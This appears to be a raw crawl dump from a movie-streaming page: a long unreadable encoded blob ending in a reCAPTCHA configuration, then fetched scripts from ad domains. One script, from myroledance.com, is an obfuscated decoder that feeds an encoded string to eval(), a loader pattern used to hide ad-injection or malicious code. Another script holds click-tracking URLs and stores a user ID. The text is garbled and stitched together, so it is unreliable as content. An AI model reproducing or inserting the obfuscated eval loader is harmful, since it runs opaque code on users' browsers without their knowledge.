sKNdcOGw6lBw7FswqEqwqg+wp7DmFTDmcK/w7TDqMKkw7jDjMOxw5NuIyrDumF+w7MFEsOfwrJ/TMOWYj0IwpgVwpt/wqTDgHrDmSbDhF7DvF0aRV8tO8KtXTHCnMO+wr17IMOJXMKSw5vCnH3CgMO2UsK1w7MywoUwNxQEw6ltwo0ze8OVe8OmWmRtwpjCuMO4wr7CiMKNIcKtw6fDjMOCbMK1UlXDuXTDpz3Dv0DDrMONwr/[base64]/wqHDlS5gGMO2bn/[base64]/DncK9wr9TwpPDvcOzTSQYwqnCtXjCoMKMwrYAM8O5worDvcKBdlnDmsKieC/CsQEbwo/Dng88w4B2wqwkw7Eiw6rDg8KWKcKvw6QPMxAHA8OVw452w5IYXSUeBSLClQ/CsTRHwp7CnGdPSE0dw44cw57DicOldsKIw7HCisOoWMORM8K5wqE4w7DCqnV2wrhcwoxRGMOgw7TCvsOIPmjDuMONwq9nEMOBwrvChsKBAcO9wqpFZW/DlVcsworClDLCkcKhMMOEKENxw73DgH4fwo94FcKedGrCtMK8w7Uiw5TDsMK7VMO5w5I7OsKZecKvw7kNw5hgw4zCh8Oawo8cw4TCqMOWwq/DosKMNcOQw7URYXJObMK7TyTDvUzChG/DkMKyYg0fwothwqhRw7/CindJw6fDoMO7wqE7QsK+wqrDugYDwqJUcEbCpmgJw7FYNjoJaS/DoHxcKXQWw49vw41Zw5zClsOww7HDtkrDqxtWw5fCiUpLWBzCvsOKWSADwrNUZxfCoMOfwqTDpTXDjsKqw7FMw7LCtcK7GsKnw793w6/[base64]/wogUwqXCnsKcPQXDo8Ohw653C3rCui8Kw7TDg0DCjcOhBsOeKsOadsO/FWLDvkE+SMKUa8ODwpbDrkRsbsOIwr5wOFjCv8OAw5TDuMOxEklAwoXCsWLDkDYVw7MAw5ltwpzChTwUw4I5wqJWw5rCi8KLwpNbLCpzelEXHnDCtVzDrcKGwoR1wocXIcOEw4o8QhIFw4YIw4vDj8O1woVpHk/DpsKMFcOjQ8Ozw6DCoMOZOlnCrwESJsOfSsOewpfCuSJ1cRYgMsKYX8KvIcObwrVSwq3DjcKXcH7Dg8KPwpltw48mw6zCoh00w58pTT0ew6TCm10RKV4Vw5/CjQscfWnCoMOjVRzCmcO8wrQXwohSQMO7bx1mbsOQLUp8w6t+wpctw7/ClsKwwpIwaQRYwqxlLsOIwoLDgEJjVj9/w6kQLFnCt8KSwrUawqoAw5LDrsKww7xuwpNCwobDscK2w7HCr03DnMKmdyRdM1xjwqZFwrhAccOmw4jDrnsuFhPDnsKLwpZlwpAOdcKWw7lqICzCo1MNwoUqwpDCmgzDkyUvw7PDkFvCgDPChcObw6tkHVcbw5tPHMKMXcK/w4HCpEDCnRfCsxfDssOLw4jDg8K6VcO3B8OTw5l2wrUyC34NR8ObE8OFwrM9YkxMN0tlSsOyLSdceFHDksKjwp99wosMCj/DmsOoQsO6McKhw7rDi8KRTCpqw4nChApWwqN8KsKGFMKIwqbCqGHCn8OPdcKowoVyVA3Dn8Oww6RHw6Enw6LCusO7EsKrSA15WsKvw4/CnMO6wow6asKKw6PCu8KqGVZtVMOtw7glw6J+TMOhw4sqw7cYZ8Oow6gFwrZBA8OzwqE1woLDvS7Dt17ChcKow6I7wrXDkSLDn2lwVcK/[base64]/Cm0lTw7HCnsKqagjDqMOXEcORwqkiw4/DgDwfURcwIUnCi3EnFcOXw5QPw5BawrpywpLCrMONw6tcdnFJOsO/wpQVQsK5XcOYEjbDtUEYw7/CsHXDqcKRXE/Dr8OHwoHCu3owwrHCm8K7e8Khwr7Dol4tdwPCmMKGwrnDoMKwB3RPQRhqXcKXwrLDssK/w57DgAnDpzvDmsOHw6LDuw00SsKqOMOQVn1pcsOqwqAxwrwUU3nDpsObVzJLdcKJwrDCghNMw7lxV1I9Qn3CrWPClsO5w4PDqsOvBSjDjcKqwpPDh8K0MBl4BG/[base64]/wpfCm8K5wpPDgsOIw67CscOHw47CqsOHw4BMwph+UMOdbcKTw6xYw6/CtA17AmM7LcOyIwZWWsKebSvDpiV/dGYqwqTCocOBwqPCtsKlLMK1XsKOQFZ6w6dAwqPCv0w0S8KEc3/DlyjCgcKsN2bCtsKEM8OyfipvCcOEBcO/[base64]/wr9GwrzDslvDgsKiGcKSJk/Ds8KxesKUwpDCgRPCssOPSsK4UVHCoDDDtsO6IS3CngbDi8KWVMKRKlQveXVJOlTCicKMw5Jywp18OxRuw7fCncOLw7HDrcKrw5bCoSE/LMOUPAnCgTlHw4TChsOaTMOewqLDpA7DksKUwpt4BMOlwqLDrsOlOhcTb8Kqw5DCvXo1bEJowozDj8Kuw4oKUT/CscKtw4nDmMKswrfCqj0Aw5NEw7LDnzTDkMObYH1leWwXw4tJe8KXw7d1ezbDj8Kqwp3DqHwOM8KDDsKJw5kOw4ZtWsKhSE3CmzZVRcKTw7Z8wopAcSJ/w4BPMHnDsRDDncKAwoZUPMKIKRvDm8KzwpDCjT/Cv8Ktw7rCv8OKfsOyJ2bDscO9w7fCgxsfV07Dl1XDqwPDl8KTcH5XUcKQPcORPUEmAyopw7dLOzfCrkJKKkxpCsOWbAXClsOxwp/Dhyw8DsOPUh3CogfDrcKyIndHw4BlLWbCjHQpw6zDqxXDjMK+fw7CgsO4w680MMOuLcOXQnDDlxZTwqbCgAnDvsKkw7vDlsK3ZnZgwplxw681KMKUIMO8wpfDvGpCw6TCtRRKw4TDkRnChwQ7w4s2OMO0acKVw79iJgjCiyk/[base64]/DosKJw7bDtRnDvjrDisKIckpuQX3Cq8ORwqHCsX7DtixcfAXDscO7A8OYwrd/XMKiwqjDrsO+DMKmfMKIwqAPwp9xw5djw7DCtBTDlAkMdMKJwoBLw74zOnROwoMhwpvDlMKgw7LDvk5nYsKKw6rCtnJWwo/DvMOrXsKPTX/DuXXDkyHDtcOSWxzDosOqdMKCw7JBbVEqal/CvMKZTC/CiV44MmhWD37DsnTCpsO2QcO7IsK2CGLDmgvDk2TDlnVpwp4Bf8KTSMOLwrrCvEk0cSvCuMKQB3ZCwrd/w7kuw5MWGCQpwo0nLXfCgTXClW9+wrTClsOWwpRow4XDjMOHOSgWAMOCK8O+wpoxVsOiw6YFA38Mw7LDmjM7RcOresKeNsOHwq0nUcKAw7DCrwIMO0RTQMOZB8OKwqJRGRTDrXx5dMOGwp/[base64]/wpxqwrnDsjPDlMO+w7DCvmItKRkNf10zw4BPwp1VwpQHMsOdcMKSaMK8d3Bcbi7Csn4BYcOrWCEGwqDCgTBDwrXDpEbCs2rDs8K0wpfCl8OQJsOjEcKqZU/DplrCg8OPw5bCisKEAQ/ChsOibsKmw5vDiwHDtsOmacOuEhdWKCBmEcOcwoXDqUrCp8O8UcO1wp3CjQTDlcOPwrY7w50Lw7sUfsKtDD7Do8KLw4vDksODw6pMwqoWKRHDtHtEG8KUw4jCm2zCn8O1f8O2QcK3w7tAwrzDgQ/DmntibsKNHMOgK3QsGsO2IcKhwpc0NcOIa1TDp8K1w7bDkcKORWbDvk8gU8KvG17ClMOrw7EYw6pNIDBDYcKxIsK4w53CtsKSw4zCrcODwozClH7CssOhwqN+PmHCihTCucKRSsOkw5rDhX1AwrrDjzUQwrTDoF3DmAU5R8O4wo0aw6IJw7HCpMO5w7bCim04XQ/DrcOsShxKPsKvw7YnQUXCtMKcwqfChgEWw5g+OBpAwrY/wqHDu8Ksw6Bdwq/Cv8OEw693wpY2wrFjNUTCtzZ7HUJLw6o/B3d4J8OoworCvh5fUlkBwqDDvcKHciEvI1kewpbDvsKDw7LDtMOZwq8Jw5/DssOHwolmVcKHw5jDvcOFwpXClVxfw5XCmMOETcOcOMOew7TDsMOAecOLajUhYDHDtxYBwrMkw4LDrULDvnHCmcOKw57CpgPDq8OIBivCrRFYwpQxaMO/HgXDjmTChk0NIcOeAh7ChDE1wpPDlx8JwoLCuFTDjA5OwoVRaBICwpQZw6JYQy/CqllCZMOBw7c0wq7DqcKAIcOkf8Khw7TDlsOiB2w1w5XDhcKgwpB2w5LCnCDCmMOIw64ZwrdkwonCscOlw5k5EUPCqnt4wqg1w6zCqsO/wocnEE9mwrJjw7PDoQDClMOjw78kwrl/wpMgasOcwp/[base64]/JcKlBkTCtsOXw610L8KWw6Y4DMKAAcOsw7XDvsKmwpPCosOgw40IbsKFwos7KiwrwqvCqsOBOBFCdQZUwosFwphJU8KPUsKUw7pRA8ODwoYdw7hLwojCn0Qkw5xmw55RBSkdwrzCtxd/aMOFwqFnw5w9w6sOdsOZw5bCh8K0w50xWcOKLUnDgxTDrcOFwqPDu1HCvk/DisK1w6rCmQHDuiDDlCnDh8KpwqXCrcOsIsKMw50hEcOsQsK/[base64]/WMKNw4Eqw7DCssKowrzDtcKWw63CuhPCpQbCjcKrCwwBWQgNwo7Dh3TDuxzCmg/CosOsw4EawqB4w5YUZjFIXDPDq3gnwolRw6Now5jChhvDjT7Dm8KKPm1Uw4bDlsOOw43CqiXCm8OlT8OIw58bwrYCYx5KUsKOw6jDlcOPwozCoMKsGMODMxXCjwQCwrbCicOlLsKgwrRowoZDP8OMw5heH3bCpcORwpJATcK7PD/Cr8OICSIoKWcZWH7DoG1iA13DtsKFOWN2ZsOJecKsw6LCvWPDtMOOw4opw7PCsynCicKnPVXCi8OmZcKZHHrDnX/Dgk9jw7lNw5pGwqPCrGfDk8KEeFHCnMOSNEbDiRLDlXMEw5HDiTo+wot0w7/[base64]/CrhXDnwdHw6DDmWzDn8KQw55DFsKrwqPDhTjDlG/[base64]/wpzDq8Kmwq1IecKCw7vDrgHCtQXDmH1XNsKuw7jDpDfClsOvYcKBF8K5w5cXwqBIZ0RlKU/DhMKkCnXDrcOIwojCnsOLZxYLZ8KNw7EZwqLCult9Rl9KwpwWw5QBK09ScMOxw5tHXmLCqmDCs2A9wrHDiMOTw7kqwqvDtxxtwpnCkcKrbsKoCFgXS3ALw47DsAnDsm1+TzbDmcO/DcK+wqQvw5xdYMONwr7DuzbCkRpjw48yQcOUXcKvw7HCjFJYw7hweArCgMOww7TDmGHDv8Onwrtnw74SEHLCgWM9LnjCnmzCn8KtBcOLD8OHwqHCu8Omwpp+aMOnwq1ceGrDi8KlIi/DuD9AHmHDiMOaw5HDnMOdwqYgwqPCsMKGwqRNw4RWw6I9w4jCr2Ztw4A1wrchw4geR8KRfMKPdMKcw4k/BcKIw6F4TcObw4UTwqtnwpACwr7CvsOjO8OAw4bDkBUewoZbw54FYiNhw4LDj8Kaw6PDtV3DmcKqIsKAw4JjIcKEwokiREbCo8Ovwr3CjgbCscKnNsKHw7DDoX/Cm8Kzw706wprDkycmQQg7SsOBwqkowpPCscK7b8O1woTCu8OgwpTCtsONMB0hI8OOMcK8cyUPCk/Cp3dtwp0bdXbDgMKoO8OBecKgwpUtwp7CvQ5fw7DCq8KUZcOnDhzDscO6wqd8Y1bCosKoXTElwpAWK8Oaw5dkwpPDmFzDlyLCvDXDuMOyBMK/wrPDjibDsMKBw6/[base64]/DiDN8wpwTMcKdw4HDoGDDpMOWw5RtwobCl8KoacKtelLCi8O7w5PDp8ODU8OMw6TCqcKjw58QwoM5wq9nw5/ClsOWw5EXwqLDn8K+w7rDhAl/HsOmWMO/UmHDgzQxw4rCpnE0w6XDrTVMwokewqLCny3Dv3p8LcKOwrhqGMOzJsKZNcKJw6c8w7HDrTbCj8ODOnIQKTTDkWnCow1qwopaFMOmCkcmdcOuwqTDmUJ8wrk1w6XCvAdmw4LDn1ALVB/ClMO5wrgabMKFw5jClcOKw6tZO0zCtXopNi8mXMOccmZ2XQfCp8OnZGd+RVJMw7nCpcOawq/CncOIV1UtJsKzwrIlwrkbw4nCi8KTFA3Dpz1/RMKHcDXCjsKKDhvDp8OfBsKQw6J6wrDDsz/DuFPCsjLCgiLCnWrDmsKcPwUQw6dpw7VCIsOHd8KqG3xNAj7CrhPDqw3DpVjDoEzDiMKRwpNzw6LCosO3PAnDuTjCv8OHIibCvx3Dt8K+w7MyS8KEGnlkw63CqGTCiiHDv8KqAMOfwqrDujhGZXjCmHPDlkvCkgogVCvCvcOGwpgOw4bDgMOsZkHDpGoDaVTDpsKDwr/Du0/[base64]/[base64]/Dj8O5LzRgw73DnUDCucKpBsOjLsOkwq3CrFQUS2pgwohEFsKsw7guJcO9w7TDv0/CjCo2wrLDujtcw71KMWVew6rCgsOsK2rDj8OeSsOVbMK2LsOzw6DCgVnDmsKWLcObB0bDgxnChMO6w4DCqVBrV8O0wr1ZJnpRWhDCqzUlZMOnw4d5wpoJSwrCjibCkU45wrFpw6TDgcO2wqfDhcOuLARxwpNdVsKpZUo/ChvDjEpcbC5xwoEubVdkBRJUc3BwKAlJw6swA3fCh8OAcsK3worDmz/CocOjBcOKb0FnwpHDmcOFGBsSwp0qQsKzw5TCrBPDvsKxcwLCqcKWw73DrcO5w681wpvCgsOjTG8Uwp/CrGvCmQ7ClGAJUTkdUyM/[base64]/[base64]/ChcKFwqfCkHvCqMOyw5NXR8KxMsK8w5U1w7vCmsKUMcKTw446w7Yyw7htc3zDrgFFw44Pw58CwozDusO+NsODwp7DkWo4w68iHMOzQ1TCgAhJw78WeERuwojDsF1NfsKKZsOJdcKuDsKNcmzCgyLDucOqPcKiJQ3CpVLDmsKsFsO/w6FHX8KESMKqw5fCvMO1wq0ResOFwprDojvCucOcwqbDlsOgMUssERHDlE/[base64]/[base64]/DicOzw6BZw6MGC8KgwpQYw49DDsOqwpHDm3bCmcOFw5/DlcOBD8KTS8O2woxhDsOMXMODUUfDlMK3wrXDgjfCrMKywqsLwqPCjcOOwpnCvVZuwrbDj8OlHsOYWsOTJcODO8Ocw69XwpXCpsOKw4TCrsO+woDCnsObdcK7wpcQw5JYRcKVw4UDw5/DgzoKHGRNw7UAwr1qD1puYcKfwqPCgcKNwqjCgAnDryFnLMKDJsKBE8O8w4rDm8OVdQvCoGZ/NGjCoMOoDsKtEVotK8KsG0jCiMOtWsKyw6XCpMKoZMObw4nDo3vCkTDCjG3Du8OIwpbDtMOnH0gTBCtpFBTChsOiw6fCoMKswojDsMORXMKRLC8oKSozw5YFUsOeMD/DlMKGw4MJwp7Cg1Ixwp7Cq8K9wrnCpSvDncOHw4jDsMO/[base64]/wonDmzBHw7nDkMKlAMK/VcKCJ8KhZkfCvG3DoMOuNcOPEB4gwoFJwp7CimTDnTQ7KMK0GGDCuk4rwqoyAHjDhnrCm03DkTzDhsO4w4/CmMOhw5XDvH/DilHDoMKQwrJaAsOtw5Y0w6nCs31YwoJUNhfDv0HDtcKOwqczLlDCri/DuMKnTlDDtggfN394wocfVcKXw4TCucOMQMOfGTZ0cQYzwrITw7vDq8OpHgVhc8K+wrgIw7dbHU5PPmPDk8KJYSUqXgfDrcOow4TDvHXCqMO4ehgZWQ7DqMOiLBjCosOGw5TDuS7DlAQtVcKpw45Xw6jDqyElwqzDtFVPK8O4w71hw6JZw4FWO8K/[base64]/[base64]/DrVPCgsOlwpXCuTZqwpjDtU/DkVAfGgvDkG4heTzDm8OpEsODw5cUw5gEw7gPdRZjJUPCtMK6w73CkmNbw5zCjDHDihbDp8Kkw6QYMzBwXsKTw7bDpsKBRMK2w45lwpszw65MNMKvwrNQw7kbwrRHGMODCyZyAcO0w4U2wpPDlMOdwqQmw5PDiw7Csg/CtMOUGnBvB8K7R8KfFHA4wqNdwoxXwo8RwrMtwqDCr3TDt8O/MMKMw7Zww4rDuMKZa8KQwqTDtCN9VCzCmDHCnMKzWMKzDcO+Gy9Hw68Fw5HDqnAtwqfCuklOSMK/[base64]/f8K+woDCnMO/w4gtw4DCuMKDw4AddSpWUTtRwr99w73DmcOZR8KVHg7Co8KywpfDhcKaLcO6UcOlRMKiYsO/aTfDvxrChy/DkGvCsMOyGTbDoH7Du8Kiw68swr7DsSchwqHDosO3NsKAfH1jUwMTw5g/E8OZwqfDjkthBMKhwqUAw5oKEnTCrn1PcmwgQBDCpH1SRT/[base64]/wpTDusKWKBrDk8O9KQVGw4gcO2Mow54HSDrCjh/DqjA0NMONfMORw6/DkRvDlsOSw5PDqVPDr2vDl0vCuMK1w51Xw6EYI30QPsKMw5jCmgPCmsO/[base64]/ClX/CvSMoRjNxAsOxAcO1AcOAe8K+wrQzwqTCjcOdaMK6di3DrjEPwp49SsOwwqDDgcKKwoMMwqRbWlLCmmfDhgbDvG/Cuz9Rw5osMjgzKFdNw7gudcKpwrjDq0XCscOUD2fDhivDug7CnE0JY0I4SgEuw65eIMK/[base64]/w5Q5ZmlmXirDlMObQ8OMYcKdFsO0wqBgwqMSwrXCpcKvw6w3OmnCncKzw7AXOTDDnMODw6DCjMKrw619w6UTWknDgCbCpz3Ck8Oew5/[base64]/[base64]/CkxdBw4fDlgdYcW08w7pTwrFSecO7BG7ChFDDhsObwojCrRhDw7nDucKMwoLCksOcaMOZdVLCl8KywrDDgMOFwohwwqrDnngGShJqw5zDn8KtfQA6FsK/wqRLb1/[base64]/w69jw6/Ch33CsHg9LDrDgsKMUcKww4csw7fDoH7Du3cTw5PChFDDoMOPKnIDBypiW0fDk1NXwpzDrjrDkcOOw7rCsxfDsMK8SsOQwoTCocOlfsONNi3CrXc3Z8OranrDhcOQEcKqMcK+w67CksK3wq1TwqnCulfDhW9JVShxN2HCklzCvMOXBMOsw5/DlsOjwrDDlcObw4ZGdQY9BDYTGmcza8O1wo/CpzPCnl56w6N1wpTDnsK/w6IrwqPCscKSby8Vw54XMcKMWznDmcOlHMOqbRhkw43DtgrDmsKhS1IVHsO5wqnDjDgNwpLDvMKiw6ZXw6XCnyN/E8KTW8OGA2rDjcKsQBZ6woMHdsOpKm3DgVZtwpY8wrNqwq9fTwPCvj7Dk3LDqS/[base64]/DiwbDnTXDk8KJw4LDsMOBw7ERwoU+w5nDnXXCl8OrwoPChFbCucKCJn08woMTw7lqUMKuw6YRe8Kcw7HDiTXCjCfDjDAFw6BgwpbDqRjDqsOSasKQwrTDiMKRw7sqayrDhAIBwqR4wqsDwqZEw5QsP8KtGkbCtcOaw5/Dr8K8bmoUwoptR2hBw4/CuSDCvmAOaMOtJmXCul3DrcKcwr3DtygpwpPCqcKjw513PcK3wq3CnSHChnXCny16wrrDm1XDsUlUK8OVGMKWwpXDmyHCnSDDg8Oew7wVwqNfWcOIw6IJwqgQWsKpw7sWJMO3CW5dOsKlMcOLDF0dw6ELw6XChsO8wps4wr/CjjTCtggXbU/[base64]/DtkLCscKqw4kow6sMwozCoMO6b8OuVgLDucKOwq4Jw6FIw5lXwrgSw7Alw4N0w5IvckRzw5l7HW9MAAHClVhow4DDi8K9wr/[base64]/DryATcirCqQbClz46wqzCp0vDvsOJw7HCnGA4dcKGbmMvIcOwdMO0wqnDs8KAwpEIw6DDqcOOTkHCgUtFwrzClGl1JcOlwrgHwpnDqhLCoWAGQiEEw5DDv8Osw6FmwqcAw5/Dr8K2OgzCscK6wrIIw44iKMOgMBXDrcOzw6TCosO/wp/[base64]/RcOFLXMDS1EWBTbCk0XCnxLCl0LCiW0EAMK+GcKewrbCnhPDiFTDssK3fDbDmcKtI8OlwpTDqcK/[base64]/Dm8O9wo5Pa8OFbMKYw5bCm8OAwo3CnQE2McKOJxsxFsKKw58bTsKMUMKuw7/[base64]/[base64]/[base64]/Dmw3Cr8KLADF0wqzDokPCuMKAw5LDs8KsByMnZMOBwpHCoSLDlsKILlduw74Mw5zDlF7DsFhQC8Oiw77ChcOgJlzDusKsWjvDgcOOQzrChMO2X1vCtWEodsKRaMOFwoPCrsKDwpTCknHDtMKCwqt9cMOXwqt2wpzCunvCsy/[base64]/[base64]/wpfCqsOtdkRAw6HDg8KyPnXDmMKIw7fCm2XDisKLw4BWOcKMw6hxfCPDvMKuwpnDlxzCmi/DncOTMXXCnMO8WnvDrMKYw6o6woXCoHVbwr7ClH/DvjXDusOxw7LDknUTw6XDpsKHwqrDvHPCoMKNw5zDncObWcOIP11KJsKYdnJ2IVoMw7tmw47DlAbCmFrDssOEFhjDgT7CkMKAJsKkwpTDvMOZwr4Cw7XDiGbCrSYTVHsVw7/CkUPDusOnw6nDrcKtesKvwqQ1YT4RwqggMxh/DhwKLMO4M07Do8OTQ1MawpYzwojDsMKbWcOhdQbCp2htw4MoBEjCnEYHRsOewqHDr3nCtFQmasOpblVpwqfDoD8Ew6MWEcOvwrbCkMK3F8O3w7nCiErDum9BwrlkwpzDksO+wrhnGMOewozDjsKLw4RnDcKDb8OTcnfCryTCqMKuw4RMTsO8PsK/w4pyDsKJw5LCj3slw6DDjjjDsAYbHxBbwokgQcKWw6fDvnLDv8K/wpTDvC4HIMO/csKnGl7Cpj/[base64]/DosKWw6bDo8K/[base64]/[base64]/CsFEKwqjDm8K0wrzDmXTChUjCsBcdMMOzVcKFOgjDk8Otw7Vyw74EdjHCnA7DpsKuw7LCjMKOwrvCpsK7wojCgzDDqB0ODzXCuXFMw6/DoMKqFWcyTxR5w5nDq8Olw7MDHsOFYcOkUVAewpfCsMOUw5nDjsKJeRrCvsK3w4xRw7HCgBkQKcOHw4QzJkTDg8KsNMKiGQjCgjglaFpiX8O0W8KUwooiA8O+wr3CvzBxw5/[base64]/Dm3zDl8KcZsKNwod3wpTCoW/CrUvDr8KqDgTDhsOAAMK6wprDry5mDH7CiMOvT2bDuk54w6/DkcKmc1jChMOlwqwBw7UMLMKFd8KhU17DnEHCkToIwoYEYnHCksKzw7rCt8OWw5PCuMO0w5AtwpJGwoHChcK0woLCmMOAwpE3w6vCqj/CnU5Qw5PDtcKhw5TDucOww4XDtsKiDXHCuMK2YEMkA8KGCMKSOiXCpcKJw7duwpXClcORwo7DmDVVTMKrM8OjwrHCscKNHBHDujdNw6HDn8KWwrrDncKow5YMwoAfwqbDmcOkw5LDo8K9X8KDZDbDk8KXI8KMUVvDuMK/F3vCk8OKWGbCuMKgeMK3TMOnw48cw5YSw6Bbwr/DkWrCv8KQecOvw5HCpTbCnzQAClbChFtLKkDDoBbDjUPDjAzDj8K9wrNRw5nDmcOSwoBxw5UpDSkmwqobScOVLsOWZMKbwrEjwrYbw5zClkzDscK2SsO9w6jCv8ONwrxUZnHDqh/CgMOzwrjDmiwedAJqwoxwLcKyw7pgWsOlwqlWwo0JUMOcOTJBwpXDkcKdLcO4w514ZgDCngPCih/Cm0cDQU/[base64]/w4rDp8KyI21EwrrDr2ALesKqw57ClcOGOMOVwq8qN8O5H8KzTE91w4QLOMORwofDgRHChMOmehY1NAQRw7nCrCp0wqfCrAZ4AcOnwrRYW8KWwpjDolXCiMKDwonDsg9/MAjCtMKMD1/[base64]/A0nDucKtAMOww7nChsOTXhvClSvDpH/DvcOdQMKod8OSWcOPwqwqCcOvwqLCj8OycwXCuQIHwoXCq38gwqRaw77DucKgw5d2NsOSwqHChlXCtFvCh8KuAnUgSsOdw4fDncKgO1MVw6TDnMKbwrtmEcOwwrPDmFVTw7PDkT81wqrDpDc5wqxOPMK4wqk/[base64]/CuUnCu8OGB8KEw67Ct0ULwqbCmcOww5vDtsOswqTCoGUSRsONPn0ow7jCjMK4w7vDpcOiwp7Cq8OVwpMMwpleR8KMwqfCkSMBBVcIwotjU8OHw47DkcK2w6xvw6fDqcOrbsOMwqvCjMOdSybDi8KFwqEfw7U2w5B6dXEXwpliPXB1LcK/a0PDqVs8WmEKw47DssOefcO4BcOFw6AIw61Hw6zCv8KhwrjCt8KJIj/Ds1XDqzhCYTDChcOnwrYaRzNWw7DCh1pRwozCrMKhNcKHwrMUwo4pwpFTwpBPwq3DklbCnmrDgRfDqA/CsRNsBsODFsKuf0XDtyjDrQY/OMKTwqjCnsK4wqIbd8OXJMOMwrXDqcKRKEjDlMOUwrsywrBdw57Cr8OLTEzCisKFBsO1w4zDhcKRwoVXwro8BXbDvMKaeQvCnRfChRUzSkRaRcOiw5PDtXdtPnrDm8KGMsOHDsOQFjw2dkQuUi7CoXPDhcKew4jCmcK3wpNLw7/DhTnCowfCoTPChsOgw6HCkMOFwpEywrcgHRxJTglhw7TDvhzDtTzCg3/DocKOPSRpcVpwwrY3wqhVccK7w5h/[base64]/DncOawp8lwrdpwodxGsOhwr/DiDEndcKpw6oeT8OtFsOldcK7UABuPcKDV8OaZXkmUWpZw7w3w6fDiHNjNMKiOUxYwrxLZX/CpSXCtcOEwqZzw6PCusKowr7CoHfDqkVmwpotZ8Ojwp1uw7rDmcOZNsKKw77DomIEw7MfN8KPw64FQ3AJw4nCvsKHBsKfw6wXTmbCu8O/dMK5w7DCnsOgw5NVEMOTwovCnMKce8O+egnDpcOtwofDuTrDjzbCucK8wr3ClMOYdcO8wo3CpsO/cmHCtkXDswXDq8O6w4VuwqHDlnsAwo8MwqxCL8OfwqLDtQDCpMKTOcKWJB5HEcKSRAzCtsOWCT9LdMK6KsOjwpBjwpHCtUk/[base64]/Ci8OEwronw5YcdGZDw5jClcOewoDDlRvCj8OMwokLcMKDQlRVFQ9Cwp/DgCLCisOOcMOKwrZUw5duw60eXWTChkRHOWhfZ3TCkzDDpMOpwqMmwrTCl8OPXcKQw5MRw5DDrXXDpC/DtwhXbHBsBcOdO04jwrDDtXBJNcOHw4dcHF/[base64]/DrMO2wrvClSkFw6wJw5Y6w7tzwpHCkR7DvDYWw4nDqibCmsO8Wj4nwpNyw4VEwqAmAMOzwpcdPsOow7TDhMKCB8O5azdiw7LCtsK2PxBQXG3CusKbw67ChADDpT/[base64]/[base64]/DlC/Di8O4wr/CksOkNTnCsxtsecO4FwHCtMO4MsOlSmHCtsOOYsOWQ8KmwqTDowktw60qwr3DvsOgwpJ/TBrDmsOXw5BsE1JYw6JuH8OMEA/DvcOBa0N8w6nDuA8aJMOoJ1rDscOsw5XCjxrCsFbCpsOMw47CvQ4rbMKvAELCmHHCjsKuwogrwr/DvsO1w6tUMGHCnz88wqYTDcOLanRUVMK2wqZ0YsOywr/DtMOJMV/CjMK+w4DCpCvDmMK7w5PDv8KUwosvw7BeUkZuw5bChVYZfsKjwr7CtcKTVsK7w4/[base64]/[base64]/CkAjCo8OZQcKhw7vDp2LDpE5/NcK8EjPCkMK+wqVNwqrDnEDClVl2w4UkVTrDocOAMMOHw4fCmQluRnYkZ8KmJcKWKDLDrsOJBcKnwpdjAsK4w410XsKXw50JWnfCvsOLwpHCi8K8wqYeA1hCwq3Clw1oeVTDpAF7wpYow6LDrmQnwog+NHp/w4MJw4nChsKYw53DqxZEwqh2L8KEw7MACMKMwqPDuMKqa8OzwqMkElJJwrLDmsK4KBbChcKMwp0Lw5nCgAEQw7R0MsK7wqjCq8O4esODXmzChC05DFbDk8O6UlTCmEfCoMKXwp/CtMKsw6VKZ2XChH/ClAM7wr13Z8K/JcKwM17Du8K0wqgUwohBKU3CoRDDvsKpKxw1QhJ9\x22],null,[\x22conf\x22,null,\x226LcR3fciAAAAAIDFOFD_SGcZyVGi6E3xuUYawkgv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,272],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kinogo.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mU9EHna8tSgs2tCG9eMc0mArW6w2f1SXdARYH+Vz7s0\\u003d\x22,1,0,null,1,1769705437831,0,0,[56,53,163,247,187],null,[179,149,225,162,89],\x22RC-g45rx4xlruwloA\x22,null,null,null,null,null,\x220dAFcWeA6XeyDrAd4oL8PckVa-nI3yNfs2pOmstqMIw0tJ_mCEYmLzo1CccVPN2U0hHS36cWAKryM9f8mfXUkR7h3bJeEjRlzP_g\x22,1769788237757]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140941
body_size: 1704
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"dzvJNHnwE",7,4,42))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pulpsdent.com/problem/night.js?30028&mode=list&u=null&r=0.1317831443949018
body_size: 595
content:
 efee9fb7d2c8([['https://pulpsdent.com/clicks/MzAwMjhfMzEzMTUyXzIzLjAwMDNfMTNfMTc2OTcwMTgzODQ1NDYyNzcxNzZfMjBfMTguMTkxLjIyOS4xOV4wMmY1ZDkyY2IyODFiN2NiNmJjMzMyYmEzMWUwMGYyZl4xOC4xLjI5LjIwMjY=','//cs09.pulpsdent.com/content/61447/3536715.jpg','','',' ','//cs09.pulpsdent.com/content/61447/3536715.webp','0','//cs09.pulpsdent.com/content/61447/3536715_4.mp4']]);  try { localStorage.setItem('ee9fb7d2c8_uid', '17697018384546277176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pulpsdent.com/problem/night8.js?30028&a=0.6725017461854801
body_size: 30272
content:
	
